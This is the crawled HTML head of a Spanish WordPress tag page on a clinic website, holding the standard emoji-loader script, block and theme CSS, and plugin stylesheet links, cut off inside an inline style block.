

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinnik.com/tag/financiacion/
body_size: 35510
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>financiación &#8211; Clinnik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Feed" href="https://clinnik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Feed de los comentarios" href="https://clinnik.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Clinnik &raquo; iCal Feed" href="https://clinnik.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Etiqueta financiación del feed" href="https://clinnik.com/tag/financiacion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/clinnik.com\/wp-includes\/js\/wp-emoji.js?ver=81582bdb254a94e4464424087c6479a8","twemoji":"https:\/\/clinnik.com\/wp-includes\/js\/twemoji.js?ver=81582bdb254a94e4464424087c6479a8"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x1FAF1, 0x1F3FB, 0x200D, 0x1FAF2, 0x1F3FF],
					[0x1FAF1, 0x1F3FB, 0x200B, 0x1FAF2, 0x1F3FF]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clinnik.com/wp-includes/css/dist/block-library/style.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-audio figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-audio figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-audio {
  margin: 0 0 1em 0;
}

.wp-block-code {
  border: 1px solid #ccc;
  border-radius: 4px;
  font-family: Menlo, Consolas, monaco, monospace;
  padding: 0.8em 1em;
}

.wp-block-embed figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-embed figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-embed {
  margin: 0 0 1em 0;
}

.blocks-gallery-caption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .blocks-gallery-caption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-image figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image {
  margin: 0 0 1em 0;
}

.wp-block-pullquote {
  border-top: 4px solid currentColor;
  border-bottom: 4px solid currentColor;
  margin-bottom: 1.75em;
  color: currentColor;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer, .wp-block-pullquote__citation {
  color: currentColor;
  text-transform: uppercase;
  font-size: 0.8125em;
  font-style: normal;
}

.wp-block-quote {
  border-left: 0.25em solid currentColor;
  margin: 0 0 1.75em 0;
  padding-left: 1em;
}
.wp-block-quote cite,
.wp-block-quote footer {
  color: currentColor;
  font-size: 0.8125em;
  position: relative;
  font-style: normal;
}
.wp-block-quote.has-text-align-right {
  border-left: none;
  border-right: 0.25em solid currentColor;
  padding-left: 0;
  padding-right: 1em;
}
.wp-block-quote.has-text-align-center {
  border: none;
  padding-left: 0;
}
.wp-block-quote.is-style-plain, .wp-block-quote.is-style-large, .wp-block-quote.is-large {
  border: none;
}

.wp-block-search .wp-block-search__label {
  font-weight: bold;
}

.wp-block-search__button {
  border: 1px solid #ccc;
  padding: 0.375em 0.625em;
}

:where(.wp-block-group.has-background) {
  padding: 1.25em 2.375em;
}

.wp-block-separator.has-css-opacity {
  opacity: 0.4;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid currentColor;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-separator.has-alpha-channel-opacity {
  opacity: initial;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100px;
}
.wp-block-separator.has-background:not(.is-style-dots) {
  border-bottom: none;
  height: 1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
  height: 2px;
}

.wp-block-table {
  margin: "0 0 1em 0";
}
.wp-block-table thead {
  border-bottom: 3px solid;
}
.wp-block-table tfoot {
  border-top: 3px solid;
}
.wp-block-table td,
.wp-block-table th {
  word-break: normal;
}
.wp-block-table figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-table figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-video figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-video figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-video {
  margin: 0 0 1em 0;
}

.wp-block-template-part.has-background {
  padding: 1.25em 2.375em;
  margin-top: 0;
  margin-bottom: 0;
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://clinnik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1670795644' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://clinnik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1670795644' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//clinnik.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://clinnik.com/wp-includes/css/classic-themes.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #023b59;--wp--preset--color--secondary: #0090bc;--wp--preset--color--tertiary: #0090bc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clinnik.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-swiper-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/swiper.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-scrolltabs-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/dt-scrolltabs.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://clinnik.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clinnik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://clinnik.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-css' href='https://clinnik.com/wp-content/themes/soulmedic/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-base-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-grid-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-widget-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-layout-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-blog-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/blog.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-contact-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/contact.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-custom-class-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/custom-class.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-browsers-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/browsers.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/all.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/pe-icon-7-stroke.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/stroke-gap-icons-style.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/icon-moon.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/material-design-iconic-font.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-default-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-default.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-hovers-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-hovers.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-custom-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-customevent-css' href='https://clinnik.com/wp-content/themes/soulmedic/tribe-events/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-cookie-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/cookieconsent.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-popup-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/framework/js/magnific/magnific-popup.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/jquery.bxslider.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-custom-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/blog-single.css?ver=4.1' type='text/css' media='all' />
<style id='soulmedic-custom-inline-css' type='text/css'>
.secondary-sidebar .type5 .widgettitle { border-color:rgba(2,59,89, 0.5) }
.dt-sc-menu-sorting a { color: rgba(2,59,89, 0.6) }
